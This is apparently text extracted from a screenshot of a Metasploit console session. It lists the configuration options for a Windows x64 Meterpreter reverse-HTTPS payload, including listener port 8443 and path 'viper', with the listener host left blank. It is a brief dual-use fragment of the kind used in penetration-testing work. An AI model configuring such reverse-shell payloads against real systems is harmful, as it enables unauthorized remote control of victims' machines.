 msf6 payload(windows/x64/meterpreter_reverse_https) > show options
Module options (payload/windows/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI viper no The HTTP Path
msf6 payload(windows/x64/meterpreter_reverse_https) >